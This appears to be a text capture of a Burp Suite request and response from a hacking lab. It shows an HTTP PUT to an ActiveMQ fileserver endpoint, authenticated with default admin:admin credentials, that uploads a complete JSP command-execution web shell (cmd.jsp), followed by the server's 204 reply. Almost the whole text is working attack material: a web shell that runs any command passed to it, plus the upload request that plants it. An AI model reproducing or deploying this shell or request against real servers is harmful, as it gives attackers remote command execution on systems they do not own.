 Send Cancel < ▼ > ▼ Target: http://10.10.206.200:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/shell.jsp HTTP/1.1
2 Host: 10.10.206.200:8161
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Content-Length: 868
5
6 <%@ page import="java.util.*,java.io.*"%>
7 <%
8 //
9 // JSP_KIT
10 //
11 // cmd.jsp = Command Execution (unix)
12 //
13 // by: Unknown
14 // modified: 27/06/2003
15 //
16 %>
17 <HTML>
<BODY>
18 <FORM METHOD="GET" NAME="myform" ACTION="">
19 <INPUT TYPE="text" NAME="cmd">
20 <INPUT TYPE="submit" VALUE="Send">
21 </FORM>
22 <pre>
23 <%
24 if (request.getParameter("cmd") != null) {
25 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
26 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
27 OutputStream os = p.getOutputStream();
28 InputStream in = p.getInputStream();
29 DataInputStream dis = new DataInputStream(in);
30 String disr = dis.readLine();
31 while ( disr != null ) {
32 out.println(disr);
33 disr = dis.readLine();
34 }
35 }
36 %>
37 </pre>
38 </BODY>
</HTML>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Server: Jetty(7.6.9.v20130131)
3
4
INSPECTOR